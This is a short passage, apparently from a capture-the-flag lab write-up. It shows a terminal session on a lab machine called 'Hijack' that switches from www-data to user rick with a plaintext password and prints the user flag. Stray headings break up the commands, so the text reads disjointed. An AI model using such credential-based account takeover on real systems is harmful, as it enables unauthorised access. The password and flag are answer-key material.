 www-data@Hijack:/$ cd home
cd home
www-data@Hijack:/home$ ls
ls
ftpuser  rick
www-data@Hijack:/home$ su rick
su rick
Password: N3v3rG0nn4G1v3Y0uUp
File read
Library load
rick@Hijack:/home$ cd rick
cd rick
rick@Hijack:~$ ls
ls
user.txt
Limited SUID
rick@Hijack:~$ cat user.txt
cat user.txt
THM{fdc8cd4cff2c19e0d1022e78481ddf36}
rick@Hijack:~$